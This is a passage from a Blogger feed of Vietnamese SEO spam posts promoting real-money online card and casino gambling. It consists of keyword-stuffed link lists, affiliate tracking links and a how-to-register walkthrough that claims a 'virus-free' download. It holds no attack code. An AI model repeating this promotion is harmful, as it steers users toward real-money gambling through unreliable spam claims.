helvetica, sans-serif; font-size: 16px;\"\u003E( tải load bản chơi sạch không bị virut )\u003C\/i\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; color: #555555; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px;\"\u003E\n\u003Cb style=\"font-family: \u0026quot;open sans\u0026quot;, arial, helvetica, sans-serif;\"\u003E\u003Cspan style=\"color: blue;\"\u003E\u003Ci style=\"font-family: arial, helvetica, sans-serif; font-size: 16px;\"\u003E\u003Cbr \/\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"background-color: white; clear: both; color: #555555; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; text-align: center;\"\u003E\n\u003Ca href=\"http:\/\/record.income88.com\/_BFOu88sDH2rUOsjNOfgKeWNd7ZgqdRLk\/1\/\" style=\"color: #1d059e; outline: none; transition: all 0.17s ease-in-out 0s;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiy4dKAbh1o2FC4vioXfnNwdb_pcJAVtumiq_5wrTCod1u1yZl0VjCkaS3hfLFkm6EqmvghdpyiYfiG9YIV1T9kQqgeCOT_E6zxgXqPtH2yXslF_QTtkfICjfir_3yM2PO-b0ha87jdhyfj\/s1600\/dang-ky-ngay.gif\" style=\"border-radius: 15px; border-width: 0px; height: auto; max-width: 100%; width: auto;\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"background-color: white; clear: both; color: #555555; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"background-color: white; clear: both; color: #555555; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; text-align: center;\"\u003E\n\u003Cb style=\"color: #101010; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; text-align: left;\"\u003E\u003Cspan face=\"\u0026quot;verdana\u0026quot; , sans-serif\" style=\"font-size: medium;\"\u003ETag:\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" rel=\"\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003Egame bài online đổi tiền thật\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003Eđánh bài online đổi tiền thật\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003Eđánh bài đổi tiền thật\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003Eđánh bài online ăn tiền thật\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003Egame đánh bài đổi tiền thật\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003Egame đánh bài kiếm tiền thật\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003Eđánh bài ăn tiền tài khoản điện thoại\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003Edanh bai an tien truc tuyen\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003Echơi casino trực tuyến\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003Edanh bai an tien that tren dien thoai\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003Ecasino online viet nam\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003Eđánh bài ăn tiền thật trên mạng\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003Egame đánh bài kiếm tiền thật\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003Echơi game online kiếm tiền thật\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003Eđánh bài ăn tiền tài khoản điện thoại\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003Egame danh bai doi the cao\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003Egame bai doi thuong hay nhat\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003Egame đánh bài đổi thưởng trên điện thoại\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003Eđánh bài đổi thẻ cào\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003Eđánh bài ăn tiền thật trên mạng\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003Egame đánh bài kiếm tiền thật\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003Echơi game online kiếm tiền thật\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003Eđánh bài đổi tiền thật\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003Egame đánh bài kiếm tiền thật\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003Echơi game online kiếm tiền thật\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out 0s;\"\u003Ehttp:\/\/www.gamecasinobet.com\/\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003Edanh bai an tien truc tuyen\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003Egame danh bai doi the cao\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003Edanh bai an tien that tren dien thoai\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003Egame bai doi thuong hay nhat\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background-color: white; color: #101010; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; text-align: left;\"\u003E\n\u003C\/div\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003Egame bài online đổi thưởng qui tiền thật\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6447350302842485680\/posts\/default\/2710279662115757577"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6447350302842485680\/posts\/default\/2710279662115757577"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gamecasinobet.com\/2021\/09\/cach-choi-game-bai-cuoc-roulette-casino-Paris.html","title":"Cách chơi game bài cược Roulette casino Paris"}],"author":[{"name":{"$t":"girl88pro"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15074214090121228313"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg1TBcLc47BaVBQ06Um4EEWVo0geZGQdRWFZLYc85FNu1_i8agtcoAzvS81MCF-KPPf5Ki8NzjNwB4H2cgHB9AoFthyphenhyphenTqqzyAvukIaPEIfGg0TafARpCyGltPWhjLzSuSTlzcvD435mMuC3\/s72-c\/3.JPG","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6447350302842485680.post-909092001741900078"},"published":{"$t":"2016-03-16T08:55:00.000-07:00"},"updated":{"$t":"2017-08-12T09:30:21.284-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"casino paris"},{"scheme":"http://www.blogger.com/atom/ns#","term":"game bài đổi thưởng"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Đánh bài ăn tiền thật online với Casino Paris"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Đánh bài đổi thưởng với Casino Paris"},{"scheme":"http://www.blogger.com/atom/ns#","term":"đánh bài ăn tiền thật"}],"title":{"type":"text","$t":"Đánh bài online kiếm tiền thật"},"content":{"type":"html","$t":"\u003Ch2\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: large;\"\u003EKhi bạn đăng ký rồi đăng nhập xong bạn vào phần chơi đánh bài đổi thưởng Casino Paris như hình dưới đây:\u003C\/span\u003E\u003C\/b\u003E\u003C\/h2\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjlHwiGDqpv4GPDt5BUyjvQgtBIk94mfQck9jAecb-B3zotd75i3df4WDtaeHjBc5opmMZephM2O1MX5HoUgLB0aZTXmMWWAsojft5dpESFTcesG6Fe1vZG7on1_QalfEqMUWm_T2MntgFc\/s1600\/banner+copy.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjlHwiGDqpv4GPDt5BUyjvQgtBIk94mfQck9jAecb-B3zotd75i3df4WDtaeHjBc5opmMZephM2O1MX5HoUgLB0aZTXmMWWAsojft5dpESFTcesG6Fe1vZG7on1_QalfEqMUWm_T2MntgFc\/s1600\/banner+copy.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EBạn click vào \u003Cspan style=\"color: red;\"\u003E\u003Cu\u003E\u003Cb\u003E\u003Ca href=\"http:\/\/record.income88.com\/_BFOu88sDH2oOMRDMpvVHzmNd7ZgqdRLk\/1\/\" target=\"_blank\"\u003Echơi ngay\u003C\/a\u003E\u003C\/b\u003E\u003C\/u\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh9XRTnp9Z9aktKaSeJAVKE-ydlVGWMR4DR3BE4qNj2xWObAUtK37TO45rJ2sMjxJ6-XAiRnqshO96oFL_VyGMqQHgyyUKKAgzXCZP7FW4oq_1-NW54EBzhK3jfzrcVcGm3MC5FU60UR18N\/s1600\/1.PNG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh9XRTnp9Z9aktKaSeJAVKE-ydlVGWMR4DR3BE4qNj2xWObAUtK37TO45rJ2sMjxJ6-XAiRnqshO96oFL_VyGMqQHgyyUKKAgzXCZP7FW4oq_1-NW54EBzhK3jfzrcVcGm3MC5FU60UR18N\/s1600\/1.PNG\" \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EĐến đây bạn chọn chơi loại nào:\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\n\u003Cbr \/\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003EĐánh bài online kiếm tiền thật\u003C\/b\u003E với Roulette trực tuyến: \u0026nbsp;\u003Cu\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/2015\/10\/game-bai-doi-thuong-voi-casino-paris.html\" target=\"_blank\"\u003Evào \u003Cspan id=\"goog_78159018\"\u003E\u003C\/span\u003E\u003Cspan id=\"goog_78159019\"\u003E\u003C\/span\u003Eđây\u0026nbsp;\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/u\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003EĐánh bài online kiếm tiền thậ\u003C\/b\u003Et với Blackjack trực tuyến: \u0026nbsp;\u003Cu\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/2015\/10\/game-bai-doi-thuong-voi-blackjack-online.html\" target=\"_blank\"\u003Evào đây\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/u\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003EĐánh bài online kiếm tiền thật\u003C\/b\u003E với Baccarat trực tuyến: \u0026nbsp; \u003Cu\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/2015\/10\/choi-game-bai-doi-thuong-voi-baccarat.html\" target=\"_blank\"\u003Evào đây\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/u\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003EĐánh bài online 